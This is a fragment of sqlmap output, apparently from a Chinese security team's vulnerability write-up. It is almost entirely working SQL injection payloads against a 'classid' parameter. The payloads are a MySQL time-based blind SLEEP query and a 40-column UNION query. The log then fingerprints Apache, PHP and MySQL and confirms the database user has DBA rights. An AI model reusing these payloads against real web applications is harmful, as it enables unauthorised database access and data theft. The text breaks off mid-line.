 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: classid=15 AND (SELECT 3727 FROM (SELECT(SLEEP(5)))QrVA)&ph=1&title
=123&cchm=123&x=2&y=9
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: classid=15 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7a71,0x446c4763776877776d6872507952414155775
6726f426d484574704d42517966776c63496d674f42,0x717a787871),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL-- OmXg&ph=1&title=123&cchm=123&x=2&y=9
---
[10:34:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.31, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[10:34:00] [INFO] testing if current user is DBA
[10:34:00] [INFO] fetching current user
current user is DBA: True
[10:34:00] [INFO] fetched data logged to text files under '
Tide安全团队